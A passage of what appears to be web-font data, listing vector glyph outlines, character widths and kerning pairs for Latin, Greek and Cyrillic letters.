1,211r-29,0r0,-248r39,0r133,213r-2,-213r31,0r0,248r-41,0","w":259},{"d":"24,0r0,-95r-21,12r0,-28r21,-12r0,-138r32,0r0,120r22,-13r0,28r-22,12r0,114r-32,0","w":79},{"d":"141,-36v-15,21,-31,41,-68,40v-36,-1,-58,-21,-58,-57v-1,-64,63,-63,125,-63v3,-35,-9,-54,-41,-54v-24,1,-41,7,-42,31r-33,-3v5,-37,33,-52,76,-52v45,0,72,20,72,64r0,82v-1,20,7,32,28,27r0,20v-31,9,-61,-2,-59,-35xm48,-53v0,20,12,33,32,33v41,-3,63,-29,60,-74v-43,2,-92,-5,-92,41xm115,-262v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0"},{"d":"71,0r0,-248r34,0r0,248r-34,0xm9,-191v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":138},{"d":"84,4v-89,4,-54,-116,-61,-194r32,0r0,120v0,31,7,50,39,49v72,-2,45,-101,50,-169r31,0r1,190r-30,0v-1,-10,1,-25,-2,-33v-11,22,-28,36,-60,37xm50,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0xm111,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0"},{"d":"108,17v1,27,-2,46,-15,59r-20,0v8,-10,16,-17,16,-31r-15,0r0,-28r34,0xm135,-143v-3,-34,-86,-38,-87,0v15,53,115,12,119,90v4,78,-150,74,-157,8r28,-5v4,36,97,45,98,0v-10,-56,-113,-15,-118,-90v-4,-57,82,-63,122,-42v12,7,21,19,24,35","w":180},{"d":"109,18v19,-1,33,8,33,26v0,31,-30,33,-64,32r0,-18v18,2,39,4,41,-13v1,-15,-18,-13,-34,-13r12,-32r19,0xm127,-220r0,220r-34,0r0,-220r-85,0r0,-28r204,0r0,28r-85,0","w":219},{"d":"100,-194v62,-1,85,37,85,99v1,63,-27,99,-86,99v-59,0,-83,-39,-84,-99v0,-66,28,-99,85,-99xm99,-20v44,1,53,-31,53,-75v0,-43,-8,-75,-51,-75v-43,0,-53,32,-53,75v0,43,10,74,51,75xm51,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0xm112,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0"},{"d":"137,-103r0,103r-34,0r0,-103r-95,-145r37,0r75,118r75,-118r37,0","w":240,"k":{"\u03cc":33,"\u03ca":-21,"\u03c6":33,"\u03c3":33,"\u03bf":33,"\u03bc":27,"\u03ba":27,"\u03b9":13,"\u03b7":27,"\u03b3":17,"\u03b1":33,"\u03af":13,"\u03ae":27,"\u03a9":17,"\u03a6":20,"\u039f":20,"\u039b":27,"\u0398":20,"\u0394":27,"\u0391":27,"\u0390":-33,";":20,":":20,".":46,"-":33,",":46," ":7}},{"d":"141,-36v-15,21,-31,41,-68,40v-36,-1,-58,-21,-58,-57v-1,-64,63,-63,125,-63v3,-35,-9,-54,-41,-54v-24,1,-41,7,-42,31r-33,-3v5,-37,33,-52,76,-52v45,0,72,20,72,64r0,82v-1,20,7,32,28,27r0,20v-31,9,-61,-2,-59,-35xm48,-53v0,20,12,33,32,33v41,-3,63,-29,60,-74v-43,2,-92,-5,-92,41xm101,-260v26,0,42,16,42,42v0,27,-18,40,-42,43v-25,-2,-43,-16,-43,-43v0,-26,17,-42,43,-42xm77,-218v-2,26,37,32,45,10v6,-16,-3,-33,-21,-33v-16,0,-23,10,-24,23xm75,-272v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0"},{"d":"109,-170r-25,0r-4,-78r32,0xm44,-170r-25,0r-4,-78r33,0","w":127},{"d":"232,-93v-1,65,-40,97,-104,97v-61,0,-100,-32,-100,-94r0,-158r33,0v8,89,-33,224,67,224v102,0,64,-133,71,-224r33,0r0,155xm178,-275r-96,0r0,-23r96,0r0,23","w":259},{"d":"143,-269r-55,-38r0,-5r37,0v12,15,29,25,38,43r-20,0xm232,-93v-1,65,-40,97,-104,97v-61,0,-100,-32,-100,-94r0,-158r33,0v8,89,-33,224,67,224v102,0,64,-133,71,-224r33,0r0,155","w":259},{"d":"14,-265v2,34,73,36,76,0r21,0v0,57,-92,73,-111,20v-3,-7,-5,-13,-6,-20r20,0","w":119},{"d":"149,-315v12,16,30,27,39,46v-29,2,-38,-16,-57,-24v-19,8,-29,26,-59,24v10,-19,29,-29,41,-46r36,0xm232,-93v-1,65,-40,97,-104,97v-61,0,-100,-32,-100,-94r0,-158r33,0v8,89,-33,224,67,224v102,0,64,-133,71,-224r33,0r0,155","w":259},{"d":"209,0r-198,0r0,-25r151,-195r-138,0r0,-28r176,0r0,25r-150,196r159,0r0,27","w":219},{"d":"275,-166v-2,62,-40,95,-108,91r0,75r-33,0r0,-75v-69,4,-109,-29,-109,-91r0,-82r34,0v-1,76,-10,157,75,148r0,-148r33,0r0,148v48,2,74,-21,75,-66r0,-82r33,0r0,82","w":300,"k":{"\u03ce":14,"\u03cc":14,"\u03c9":14,"\u03c6":14,"\u03c3":14,"\u03bf":14,"\u03b8":7,"\u03b4":14,"\u03b1":14,"\u03ac":14}},{"d":"87,-21v45,0,39,-56,39,-102r29,0v-1,46,-4,102,38,102v35,0,39,-32,40,-69v1,-41,-13,-71,-45,-79r4,-25v92,3,105,198,5,198v-34,0,-48,-21,-57,-47v-6,29,-24,46,-56,47v-88,3,-85,-150,-29,-185v10,-6,20,-11,33,-13r4,25v-31,9,-45,38,-44,79v1,36,4,69,39,69xm139,-214v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":281,"k":{"\u03c7":10,"\u03c4":5,"\u03c0":5,"\u03bb":7}},{"d":"118,-194v89,-4,53,116,60,194r-32,0r0,-121v0,-31,-8,-49,-39,-48v-72,2,-44,102,-49,169r-32,0r-1,-190r30,0v1,10,-1,24,2,32v11,-22,29,-35,61,-36xm165,-258v-3,23,-9,48,-36,47v-26,-1,-65,-44,-74,0r-16,0v4,-23,8,-48,36,-47v28,1,64,44,74,0r16,0"},{"d":"232,-93v-1,65,-40,97,-104,97v-61,0,-100,-32,-100,-94r0,-158r33,0v8,89,-33,224,67,224v102,0,64,-133,71,-224r33,0r0,155xm135,40v-1,20,24,18,37,12r0,18v-24,11,-66,4,-62,-28v3,-27,17,-46,51,-42v-13,8,-25,19,-26,40","w":259},{"d":"31,-209v-2,-70,138,-68,145,-6r-28,3v-3,-36,-88,-36,-89,0v12,56,121,17,121,91v0,27,-17,41,-38,48v19,10,37,21,37,48v2,76,-153,72,-159,7r29,-5v2,42,101,43,102,0v-13,-58,-124,-24,-124,-95v0,-26,18,-41,40,-47v-20,-7,-36,-18,-36,-44xm55,-120v4,42,95,53,97,3v-4,-43,-95,-54,-97,-3"},{"d":"149,17v1,27,-2,46,-15,59r-21,0v8,-10,16,-17,17,-31r-16,0r0,-28r35,0xm233,-177v-1,41,-23,64,-60,70r70,107r-38,0r-65,-103r-77,0r0,103r-33,0r0,-248v88,3,205,-21,203,71xm63,-129v60,-2,137,13,137,-47v0,-61,-80,-42,-137,-45r0,92","w":259},{"d":"205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0","w":240,"k":{"\u2019":27,"y":7,"w":7,"v":7,"Y":27,"W":13,"V":27,"T":27," ":20}},{"d":"194,0r-99,-120r-32,25r0,95r-33,0r0,-248r33,0r0,124r119,-124r40,0r-105,108r119,140r-42,0","w":240,"k":{"\u03ce":4,"\u03cc":4,"\u03c9":4,"\u03c6":4,"\u03c3":4,"\u03bf":4,"\u03be":4,"\u03b8":4,"\u03b6":4,"\u03b4":4,"\u03b1":4,"\u03ac":4,"\u03a6":20,"\u039f":11,"\u0398":11}},{"d":"134,-131v28,9,52,24,51,62v-1,50,-34,73,-85,73v-51,0,-83,-23,-84,-73v0,-36,21,-54,49,-61v-75,-25,-45,-126,34,-121v46,3,78,18,79,63v0,33,-17,51,-44,57xm100,-142v31,1,46,-15,46,-44v0,-28,-17,-43,-47,-42v-29,0,-46,13,-45,42v1,28,16,44,46,44xm101,-20v35,0,51,-18,51,-52v0,-30,-18,-46,-53,-46v-33,0,-51,17,-51,47v0,34,19,51,53,51"},{"d":"95,-195v-57,5,-51,139,0,145r0,-145xm24,-123v0,-56,20,-93,71,-97r0,-28r21,0r0,28v36,3,56,24,62,56r-33,2v-3,-18,-11,-30,-29,-33r0,145v17,-4,29,-16,31,-36r32,2v-6,34,-26,56,-63,60r0,29r-21,0r0,-29v-51,-5,-70,-44,-71,-99"},{"d":"110,-160v48,1,74,30,74,79v0,53,-28,85,-80,85v-65,0,-83,-55,-86,-122v-5,-90,50,-162,133,-122v14,7,22,21,27,39r-31,6v-5,-40,-67,-38,-82,-6v-9,19,-15,44,-15,74v11,-20,30,-34,60,-33xm103,-22v34,0,49,-23,49,-58v0,-35,-16,-56,-50,-56v-29,0,-50,16,-49,49v1,36,15,65,50,65"},{"d":"135,-143v-3,-34,-86,-38,-87,0v15,53,115,12,119,90v4,78,-150,74,-157,8r28,-5v4,36,97,45,98,0v-10,-56,-113,-15,-118,-90v-4,-57,82,-63,122,-42v12,7,21,19,24,35xm90,18v19,-1,33,8,33,26v0,31,-30,33,-64,32r0,-18v18,2,39,4,41,-13v1,-15,-18,-13,-34,-13r12,-32r19,0","w":180},{"d":"100,-194v62,-1,85,37,85,99v1,63,-27,99,-86,99v-59,0,-83,-39,-84,-99v0,-66,28,-99,85,-99xm99,-20v44,1,53,-31,53,-75v0,-43,-8,-75,-51,-75v-43,0,-53,32,-53,75v0,43,10,74,51,75xm62,-265v2,34,73,36,76,0r21,0v0,57,-92,73,-111,20v-3,-7,-5,-13,-6,-20r20,0"},{"d":"114,72r0,-72r-84,0r0,-248r33,0r0,220r134,0r0,-220r32,0r0,248r-84,0r0,72r-31,0","w":258},{"d":"100,-194v62,-1,85,37,85,99v1,63,-27,99,-86,99v-59,0,-83,-39,-84,-99v0,-66,28,-99,85,-99xm99,-20v44,1,53,-31,53,-75v0,-43,-8,-75,-51,-75v-43,0,-53,32,-53,75v0,43,10,74,51,75xm148,-217r-96,0r0,-23r96,0r0,23"},{"d":"-2,-65r0,-25r117,0r0,-38r-117,0r0,-26r117,0r0,-174r25,0r0,263r-142,0","w":255},{"d":"168,-95v0,83,-77,126,-137,81v-11,-8,-19,-24,-21,-41r32,-2v0,41,62,48,80,19v9,-12,11,-28,13,-47r-72,0r0,-23r72,0v-2,-36,-11,-62,-49,-62v-26,0,-39,12,-43,34r-32,-2v8,-35,32,-56,74,-56v57,0,83,38,83,99","w":183,"k":{"\u044f":4,"\u0445":4,"\u0442":8,"\u043e":-4,"\u043b":8,"\u0437":4,"\u0435":-4,"\u0434":8}},{"d":"20,-141v0,-71,41,-110,114,-110v73,0,115,39,115,110v0,61,-35,92,-75,116r80,-2r0,27r-104,0r0,-39v35,-20,64,-46,64,-100v0,-54,-27,-85,-79,-85v-54,0,-81,31,-81,85v0,52,29,80,65,100r0,39r-104,0r0,-27r80,2v-40,-24,-75,-55,-75,-116","w":269,"k":{"\u03ab":8,"\u03a5":8}},{"d":"108,-67r-89,0r0,-90r89,0r0,90","w":127},{"d":"97,-269v9,-18,26,-28,38,-43r37,0r0,5r-55,38r-20,0xm233,-177v-1,41,-23,64,-60,70r70,107r-38,0r-65,-103r-77,0r0,103r-33,0r0,-248v88,3,205,-21,203,71xm63,-129v60,-2,137,13,137,-47v0,-61,-80,-42,-137,-45r0,92","w":259},{"d":"24,-231r0,-30r32,0r0,30r-32,0xm24,0r0,-190r32,0r0,190r-32,0","w":79},{"d":"223,0v-34,10,-63,1,-63,-40r0,-127r-71,0v2,62,-6,119,-17,167r-33,0v12,-48,20,-106,19,-167v-17,-1,-32,2,-44,6r0,-24v62,-12,148,-2,219,-5r0,23r-42,0r0,120v-1,21,11,31,32,24r0,23","w":248,"k":{"\u03ce":5,"\u03c9":5,"\u03c6":5,"\u03c3":5,"\u03c2":5,"\u03bf":5,"\u03b6":5,"\u03b1":5,"\u03ac":5}},{"d":"85,4v-89,4,-54,-116,-61,-194r32,0r0,120v0,31,7,50,39,49v72,-2,45,-101,50,-169r31,0r1,190r-30,0v-1,-10,1,-25,-2,-33v-11,22,-28,36,-60,37xm119,-214r0,-33r29,0r0,33r-29,0xm50,-214r0,-33r29,0r0,33r-29,0"},{"d":"68,-36v1,33,-1,63,-14,82r-22,0v9,-13,17,-26,17,-46r-16,0r0,-36r35,0xm33,-154r0,-36r35,0r0,36r-35,0","w":100},{"d":"15,-156r11,-92r35,0r-28,92r-18,0xm75,-156r11,-92r35,0r-28,92r-18,0","w":127},{"d":"96,-169v-40,0,-48,33,-48,73v0,40,9,75,48,75v24,0,41,-14,43,-38r32,2v-6,37,-31,61,-74,61v-59,0,-76,-41,-82,-99v-10,-93,101,-131,147,-64v4,7,5,14,7,22r-32,3v-4,-21,-16,-35,-41,-35xm115,-211r-36,0v-13,-18,-31,-30,-41,-51v32,-2,39,20,59,30v19,-10,26,-32,57,-30v-9,21,-27,33,-39,51","w":180},{"d":"170,-190r0,190r-32,0r0,-167r-81,0r0,167r-32,0r0,-190r145,0","w":194},{"d":"77,-214r0,-33r29,0r0,33r-29,0xm8,-214r0,-33r29,0r0,33r-29,0","w":119},{"d":"220,-194v63,1,86,42,84,106r-134,0v0,40,13,67,51,68v27,1,43,-12,50,-29r28,8v-11,29,-37,44,-78,45v-38,0,-62,-16,-74,-46v-14,27,-36,45,-76,46v-37,0,-59,-20,-59,-57v-1,-64,63,-63,126,-63v3,-35,-8,-55,-41,-54v-25,0,-41,8,-44,31r-33,-3v1,-59,111,-68,139,-27v13,-16,34,-24,61,-25xm78,-20v42,-2,63,-28,60,-74v-43,2,-94,-4,-94,41v0,20,13,33,34,33xm271,-113v7,-60,-75,-77,-95,-28v-3,7,-5,17,-5,28r100,0","w":320},{"d":"185,-189v-5,-48,-123,-54,-124,2v14,75,158,14,163,119v3,78,-121,87,-175,55v-17,-10,-28,-26,-33,-46r33,-7v5,56,141,63,141,-1v0,-78,-155,-14,-162,-118v-5,-82,145,-84,179,-34v5,7,8,16,11,25xm126,18v19,-1,33,8,33,26v0,31,-30,33,-64,32r0,-18v18,2,39,4,41,-13v1,-15,-18,-13,-34,-13r12,-32r19,0","w":240},{"d":"132,-269r-36,0v-13,-16,-32,-26,-41,-46v30,-2,39,17,59,25v19,-9,27,-27,57,-25v-8,20,-27,29,-39,46xm209,0r-198,0r0,-25r151,-195r-138,0r0,-28r176,0r0,25r-150,196r159,0r0,27","w":219},{"d":"100,-194v63,0,86,42,84,106r-135,0v0,40,14,67,53,68v26,1,43,-12,49,-29r28,8v-11,28,-37,45,-77,45v-58,0,-88,-37,-87,-100v1,-61,26,-98,85,-98xm152,-113v6,-60,-76,-77,-97,-28v-3,7,-6,17,-6,28r103,0xm116,-211r-58,-49r0,-5r36,0v12,19,30,32,38,54r-16,0"},{"d":"213,-120v-9,3,-19,6,-30,7r0,113r-34,0r0,-113v-11,-1,-21,-4,-30,-7r-75,120r-39,0r89,-136v-22,-22,-58,-81,-81,-112r35,0r70,99v8,8,16,9,31,10r0,-109r34,0r0,109v41,-1,47,-27,65,-55r36,-54r35,0r-50,72v-15,22,-25,36,-31,40r89,136r-39,0","w":332,"k":{"\u0443":4,"\u043e":4,"\u0435":4,"\u0430":-4,"\u042a":-8,"\u0423":-8,"\u0422":-4,"\u0421":4,"\u041e":8,"\u0417":4}},{"d":"209,0r-198,0r0,-25r151,-195r-138,0r0,-28r176,0r0,25r-150,196r159,0r0,27xm94,-283r0,-30r32,0r0,30r-32,0","w":219},{"d":"84,-168r0,-33r30,0r0,33r-30,0xm11,-107r0,-26r175,0r0,26r-175,0xm84,-39r0,-32r30,0r0,32r-30,0","w":197},{"d":"205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0xm206,38v-1,20,24,18,37,12r0,18v-24,11,-66,4,-62,-28v3,-27,17,-46,51,-42v-13,8,-25,19,-26,40","w":240},{"d":"58,-34v1,33,-1,61,-14,80r-22,0v9,-13,17,-26,17,-46r-16,0r0,-34r35,0","w":79},{"d":"9,0r0,-24r116,-142r-109,0r0,-24r144,0r0,24r-116,142r123,0r0,24r-158,0xm104,-211r-36,0v-13,-18,-31,-30,-41,-51v32,-2,39,20,59,30v19,-10,26,-32,57,-30v-9,21,-27,33,-39,51","w":180},{"d":"141,-36v-15,21,-31,41,-68,40v-36,-1,-58,-21,-58,-57v-1,-64,63,-63,125,-63v3,-35,-9,-54,-41,-54v-24,1,-41,7,-42,31r-33,-3v5,-37,33,-52,76,-52v45,0,72,20,72,64r0,82v-1,20,7,32,28,27r0,20v-31,9,-61,-2,-59,-35xm48,-53v0,20,12,33,32,33v41,-3,63,-29,60,-74v-43,2,-92,-5,-92,41","k":{"\u0447":8,"\u0443":4,"\u0442":8,"\u0437":4}},{"d":"151,-248v1,28,-1,50,-15,63r-21,0v8,-9,17,-19,17,-33r-15,0r0,-30r34,0xm30,0r0,-248r33,0r0,221r125,0r0,27r-158,0"},{"d":"135,-143v-3,-34,-86,-38,-87,0v15,53,115,12,119,90v4,78,-150,74,-157,8r28,-5v4,36,97,45,98,0v-10,-56,-113,-15,-118,-90v-4,-57,82,-63,122,-42v12,7,21,19,24,35xm68,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":180},{"d":"-47,0r-26,0r155,-248r25,0","w":60},{"d":"135,-143v-3,-34,-86,-38,-87,0v15,53,115,12,119,90v4,78,-150,74,-157,8r28,-5v4,36,97,45,98,0v-10,-56,-113,-15,-118,-90v-4,-57,82,-63,122,-42v12,7,21,19,24,35xm107,-211r-36,0v-13,-18,-31,-30,-41,-51v32,-2,39,20,59,30v19,-10,26,-32,57,-30v-9,21,-27,33,-39,51","w":180},{"d":"34,0r0,-190r32,0r0,190r-32,0xm69,-262v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0","w":100},{"d":"33,-261v38,41,65,92,65,168v0,76,-27,127,-65,168r-31,0v37,-41,64,-92,64,-168v0,-76,-27,-127,-64,-168r31,0","w":119},{"d":"283,-206r-105,211r-105,-211r210,0","w":356},{"d":"116,17v1,27,-2,46,-14,59r-21,0v8,-10,16,-17,17,-31r-16,0r0,-28r34,0xm143,0r-64,-87r-23,19r0,68r-32,0r0,-261r32,0r0,163r83,-92r37,0r-77,82r82,108r-38,0","w":180},{"d":"159,-315v12,16,30,27,40,46v-30,3,-38,-16,-57,-24v-20,8,-29,27,-60,24v10,-20,29,-29,42,-46r35,0xm140,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101","w":280},{"d":"153,0r0,-167r-66,0v-13,59,-6,140,-49,167v-9,5,-26,6,-36,1r0,-22v51,4,39,-64,49,-112v5,-25,4,-25,8,-57r126,0r0,190r-32,0","w":210,"k":{"\u0447":8,"\u043e":-4}},{"d":"33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"135,-143v-3,-34,-86,-38,-87,0v15,53,115,12,119,90v4,78,-150,74,-157,8r28,-5v4,36,97,45,98,0v-10,-56,-113,-15,-118,-90v-4,-57,82,-63,122,-42v12,7,21,19,24,35","w":180},{"d":"189,-210v59,0,107,44,108,107v1,58,-50,108,-108,108v-58,0,-108,-50,-107,-108v1,-63,48,-107,107,-107xm148,-111v7,1,14,-7,14,-14v0,-7,-7,-15,-14,-14v-7,0,-13,7,-13,14v0,7,6,14,13,14xm231,-111v7,0,13,-7,13,-14v0,-7,-6,-14,-13,-14v-7,-1,-14,7,-14,14v0,7,7,15,14,14xm140,-68v16,40,81,46,99,0r-11,-6v-16,32,-62,32,-78,0","w":378},{"d":"243,-126v-3,78,-43,126,-121,126r-92,0r0,-114r-28,0r0,-27r28,0r0,-107v118,-7,216,8,213,122xm63,-27v89,8,146,-16,146,-99v0,-83,-60,-101,-146,-95r0,80r71,0r0,27r-71,0r0,87","w":259},{"d":"131,-264r-142,0r0,-21r142,0r0,21","w":119},{"d":"70,-269r0,-32r29,0r0,32r-29,0xm1,-269r0,-32r29,0r0,32r-29,0xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"100,-194v62,-1,85,37,85,99v1,63,-27,99,-86,99v-59,0,-83,-39,-84,-99v0,-66,28,-99,85,-99xm99,-20v44,1,53,-31,53,-75v0,-43,-8,-75,-51,-75v-43,0,-53,32,-53,75v0,43,10,74,51,75xm121,-214r0,-33r29,0r0,33r-29,0xm52,-214r0,-33r29,0r0,33r-29,0"},{"d":"14,-99r0,-19r37,0r0,-109r-35,25r0,-22v18,-9,27,-27,58,-24r0,130r38,0r0,19r-98,0","w":119},{"d":"100,-261v69,0,82,60,82,132v0,76,-19,133,-83,133v-65,0,-80,-62,-80,-133v0,-75,17,-132,81,-132xm52,-118v0,55,11,112,67,94v24,-15,28,-52,29,-94r-96,0xm148,-141v0,-56,-10,-111,-67,-93v-24,16,-28,50,-29,93r96,0","k":{"\u03bb":7}},{"d":"34,0r0,-190r32,0r0,190r-32,0xm70,-214r0,-33r29,0r0,33r-29,0xm1,-214r0,-33r29,0r0,33r-29,0","w":100},{"d":"186,-325v8,67,-111,75,-126,20v-2,-7,-3,-13,-3,-20r29,0v2,22,12,35,35,35v23,0,35,-12,36,-35r29,0xm30,-34v39,28,70,-14,80,-46r-100,-168r38,0r79,138r67,-138r36,0r-116,219v-14,32,-65,43,-98,20","w":228},{"d":"132,-315v12,16,30,27,39,46v-29,2,-38,-16,-57,-24v-19,8,-29,26,-59,24v10,-19,29,-29,41,-46r36,0xm153,-248v-8,100,35,252,-73,252v-44,-1,-67,-25,-74,-66r32,-5v4,25,16,42,43,43v27,0,39,-20,39,-49r0,-147r-48,0r0,-28r81,0","w":180},{"d":"141,-36v-15,21,-31,41,-68,40v-36,-1,-58,-21,-58,-57v-1,-64,63,-63,125,-63v3,-35,-9,-54,-41,-54v-24,1,-41,7,-42,31r-33,-3v5,-37,33,-52,76,-52v45,0,72,20,72,64r0,82v-1,20,7,32,28,27r0,20v-31,9,-61,-2,-59,-35xm48,-53v0,20,12,33,32,33v41,-3,63,-29,60,-74v-43,2,-92,-5,-92,41xm110,-211r-58,-49r0,-5r36,0v12,19,30,32,38,54r-16,0"},{"d":"127,-220r0,220r-34,0r0,-220r-85,0r0,-28r204,0r0,28r-85,0","w":219,"k":{"\u03cd":31,"\u03cc":40,"\u03cb":31,"\u03ca":-33,"\u03c8":26,"\u03c7":20,"\u03c6":40,"\u03c5":31,"\u03c3":40,"\u03bf":40,"\u03bd":20,"\u03bc":26,"\u03b9":13,"\u03b7":26,"\u03b5":40,"\u03b3":31,"\u03b1":40,"\u03b0":31,"\u03ad":40,"\u03ac":40,"\u03a9":7,"\u03a6":7,"\u039f":7,"\u039b":27,"\u0398":7,"\u0394":27,"\u0391":27,"\u0390":-33,";":40,":":40,".":40,",":40," ":7}},{"d":"187,-91v0,61,-28,95,-88,95v-56,0,-81,-33,-84,-89v-3,-71,63,-105,126,-77v-10,-21,-24,-43,-41,-58r-53,23r0,-20r39,-16v-14,-10,-27,-20,-43,-28v31,-3,52,4,67,18r53,-23r0,20r-37,16v35,32,61,74,61,139xm99,-20v41,1,54,-25,55,-65v0,-40,-14,-64,-53,-64v-39,0,-53,24,-53,64v1,41,13,64,51,65"},{"d":"108,-261v1,28,-1,50,-14,63r-21,0v8,-9,16,-20,17,-34r-16,0r0,-29r34,0xm24,0r0,-261r32,0r0,261r-32,0","w":104},{"d":"177,-190v-10,125,41,293,-110,261v-23,-6,-38,-20,-44,-43r32,-5v15,47,100,32,89,-28r0,-30v-11,21,-29,36,-61,36v-54,0,-68,-41,-68,-96v0,-56,16,-97,71,-98v29,-1,48,16,59,35v1,-10,0,-23,2,-32r30,0xm94,-22v36,0,50,-32,50,-73v0,-42,-14,-75,-50,-75v-39,0,-46,34,-46,75v0,41,6,73,46,73xm80,-231r0,-30r32,0r0,30r-32,0"},{"d":"212,-179v-10,-28,-35,-45,-73,-45v-59,0,-87,40,-87,99v0,60,29,101,89,101v43,0,62,-24,78,-52r27,14v-18,38,-51,66,-107,66v-80,0,-117,-50,-121,-129v-6,-104,99,-153,187,-111v19,9,31,26,39,46","w":259,"k":{"\u0447":4,"\u0436":-8,"\u0430":-4,"\u042d":4,"\u042a":12,"\u0427":12,"\u0425":20,"\u0423":12,"\u0422":12,"\u041e":8,"\u041c":4,"\u041b":12,"\u0417":4,"\u0414":8,"\u0410":8}},{"d":"162,-168v12,23,27,46,26,82v0,57,-30,90,-86,90v-59,0,-87,-37,-87,-96v0,-65,38,-98,102,-98r100,0r0,23xm101,-20v73,3,59,-110,32,-147v-56,-3,-84,22,-84,75v-1,43,14,70,52,72","w":222},{"d":"120,-326v12,16,31,26,39,46v-30,3,-38,-16,-57,-25v-20,8,-29,27,-59,25v8,-21,29,-29,41,-46r36,0xm106,-169v-72,0,-44,102,-49,169r-32,0r0,-261r32,0r-1,103v12,-21,28,-36,61,-36v89,0,53,116,60,194r-32,0r0,-121v2,-32,-8,-49,-39,-48"},{"d":"240,0r2,-218v-23,76,-54,145,-80,218r-23,0r-81,-218r1,218r-29,0r0,-248r44,0r77,211v21,-75,51,-140,76,-211r43,0r0,248r-30,0","w":299},{"d":"34,0r0,-190r32,0r0,190r-32,0","w":100},{"d":"96,-169v-40,0,-48,33,-48,73v0,40,9,75,48,75v24,0,41,-14,43,-38r32,2v-6,37,-31,61,-74,61v-59,0,-76,-41,-82,-99v-10,-93,101,-131,147,-64v4,7,5,14,7,22r-32,3v-4,-21,-16,-35,-41,-35","w":180},{"d":"108,-140r-45,26r0,87r125,0r0,27r-158,0r0,-95r-26,15r0,-27r26,-15r0,-126r33,0r0,106r45,-26r0,28"},{"d":"43,-269v9,-18,26,-28,38,-43r37,0r0,5r-55,38r-20,0xm30,0r0,-248r33,0r0,221r125,0r0,27r-158,0"},{"d":"16,-82r0,-28r88,0r0,28r-88,0","w":119},{"d":"115,-194v55,1,70,41,70,98v0,57,-16,98,-70,100v-31,0,-49,-13,-60,-34r1,105r-32,0r-1,-265r31,0r2,30v10,-21,28,-34,59,-34xm107,-20v40,0,45,-34,45,-75v0,-41,-6,-73,-45,-74v-42,0,-51,32,-51,76v0,43,10,73,51,73"},{"d":"47,-170r-25,0r-4,-78r33,0","w":68},{"d":"141,0r-51,-78r-52,78r-34,0r68,-98r-65,-92r35,0r48,74r47,-74r35,0r-64,92r68,98r-35,0","w":180},{"d":"70,-269r0,-32r29,0r0,32r-29,0xm1,-269r0,-32r29,0r0,32r-29,0xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"75,-87v-4,1,-14,3,-19,3r0,84r-32,0r0,-190r32,0r0,83v26,-2,31,-21,43,-41r26,-42r33,0r-61,86r62,104r-35,0","w":157,"k":{"\u044d":-4,"\u0443":-4,"\u0442":-4,"\u0441":-4,"\u043e":-4,"\u043b":-4,"\u0437":-4,"\u0435":-4,"\u0431":-8,"\u0430":-8}},{"d":"160,-190v32,64,34,194,-62,194v-97,0,-72,-107,-75,-194r32,0v8,63,-27,169,44,169v74,-1,47,-126,28,-169r33,0xm96,-211v-6,-1,-16,3,-13,-6r12,-64r33,0v-6,28,-23,45,-32,70xm44,-216r0,-31r26,0r0,31r-26,0xm127,-216r0,-31r26,0r0,31r-26,0","w":196},{"d":"243,-126v-3,78,-43,126,-121,126r-92,0r0,-114r-28,0r0,-27r28,0r0,-107v118,-7,216,8,213,122xm63,-27v89,8,146,-16,146,-99v0,-83,-60,-101,-146,-95r0,80r71,0r0,27r-71,0r0,87","w":259},{"d":"212,-179v-10,-28,-35,-45,-73,-45v-59,0,-87,40,-87,99v0,60,29,101,89,101v43,0,62,-24,78,-52r27,14v-18,38,-51,66,-107,66v-80,0,-117,-50,-121,-129v-6,-104,99,-153,187,-111v19,9,31,26,39,46xm123,-283r0,-30r32,0r0,30r-32,0","w":259},{"d":"149,-315v12,16,30,27,39,46v-29,2,-38,-16,-57,-24v-19,8,-29,26,-59,24v10,-19,29,-29,41,-46r36,0xm197,0r0,-115r-134,0r0,115r-33,0r0,-248r33,0r0,105r134,0r0,-105r34,0r0,248r-34,0","w":259},{"d":"178,24v4,40,-24,58,-65,49r0,-24v23,5,33,-6,33,-30r0,-140v0,-31,-8,-49,-39,-48v-72,2,-45,101,-50,169r-31,0r-1,-190r29,0r2,32v11,-22,29,-35,61,-36v95,-3,53,134,61,218"},{"d":"117,-194v89,-4,53,116,60,194r-32,0r0,-121v0,-31,-8,-49,-39,-48v-72,2,-44,102,-49,169r-32,0r-1,-190r30,0v1,10,-1,24,2,32v11,-22,29,-35,61,-36"},{"d":"94,-269v9,-18,26,-28,38,-43r37,0r0,5r-55,38r-20,0xm137,-103r0,103r-34,0r0,-103r-95,-145r37,0r75,118r75,-118r37,0","w":240},{"d":"158,-315v12,16,30,27,39,46v-29,2,-38,-16,-57,-24v-19,8,-29,26,-59,24v10,-19,29,-29,41,-46r36,0xm212,-179v-10,-28,-35,-45,-73,-45v-59,0,-87,40,-87,99v0,60,29,101,89,101v43,0,62,-24,78,-52r27,14v-18,38,-51,66,-107,66v-80,0,-117,-50,-121,-129v-6,-104,99,-153,187,-111v19,9,31,26,39,46","w":259},{"d":"135,-143v-3,-34,-86,-38,-87,0v15,53,115,12,119,90v4,78,-150,74,-157,8r28,-5v4,36,97,45,98,0v-10,-56,-113,-15,-118,-90v-4,-57,82,-63,